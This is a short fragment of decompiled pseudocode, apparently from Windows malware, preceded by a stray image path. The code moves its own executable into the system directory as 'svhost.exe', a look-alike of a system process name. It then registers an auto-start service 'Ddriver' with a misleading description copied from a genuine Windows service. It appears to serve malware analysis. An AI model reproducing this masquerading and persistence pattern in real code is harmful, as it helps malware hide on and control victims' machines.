 sub_40C940();
*(_WORD *)Buffer = *(_WORD *)String1;
*(_WORD *)Filename = *(_WORD *)String1;
memset(&v15, 0, 0xFCu);
v16 = 0;
memset(&v18, 0, 0xFCu);
v19 = 0;
GetModuleFileNameA(0, Filename, 0xFFu);
GetSystemDirectoryA(Buffer, 0xFFu);
strcat(Buffer, "\\");
strcat(Buffer, "svhost.exe");
MoveFileExA(Filename, Buffer, 1u);
v0 = OpenSCManagerA(0, 0, 0xF003Fu);
v12 = v0;
if ( !v0 )
{
sub_407A80("Can not Open the Service Manager");
return -1;
}
sub_4102AE("Service Manager Opened Success\n");
v2 = CreateServiceA(v0, "Ddriver", "Ddriver", 0xF01FFu, 0x10u, 2u, 0, Buffer, 0, 0, 0, 0, 0);
if ( v2 )
{
sub_4084C0(&v7);
v3 = strlen("Provides ability to share TCP ports over the net.tcp protocol") + 1;